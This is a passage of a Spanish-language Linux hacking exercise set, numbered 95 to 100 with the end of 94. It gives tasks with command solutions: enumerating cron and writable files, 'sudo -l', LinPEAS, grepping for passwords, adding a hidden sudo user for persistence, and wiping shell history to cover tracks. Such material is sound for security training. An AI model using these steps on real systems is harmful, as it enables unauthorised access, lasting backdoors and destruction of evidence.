crontab -l 
cat /etc/crontab 
Explicación:
Scripts ejecutados por root pueden ser modificables → escalada.

95. Buscar archivos modificables por el usuario actual
Enunciado:
Encuentra archivos que el usuario puede modificar.
Solución: 
find / -writable 2>/dev/null
Explicación:
Permite encontrar puntos débiles para inyectar código.

96. Escalada básica con sudo
Enunciado:
Comprueba si puedes ejecutar comandos como root.
Solución:
sudo -l
Explicación:
Si aparece algún comando permitido → posible escalada.

97. Enumeración automática con LinPEAS
Enunciado:
Ejecuta una herramienta automática de enumeración.
Solución: 
chmod +x linpeas.sh
./linpeas.sh
Explicación:
Herramienta clave para detectar vulnerabilidades automáticamente.

98. Buscar credenciales en archivos
Enunciado:
Busca posibles contraseñas en el sistema.
Solución: grep -r "password" /home 2>/dev/null
Explicación:
Muchos sistemas almacenan credenciales en texto plano.

99. Crear persistencia con usuario oculto
Enunciado:
Crea un usuario para mantener acceso.
Solución: 
sudo useradd hacker
sudo passwd hacker
sudo usermod -aG sudo hacker
Explicación:
Permite volver a entrar al sistema comprometido.

100. Borrar rastros (limpieza básica)
Enunciado:
Elimina evidencias de acceso.
Solución: 
history -c
rm -rf ~/.bash_history

Explicación:
Se eliminan registros de comandos ejecutados (aunque no siempre es suficiente → logs del sistema siguen existiendo).

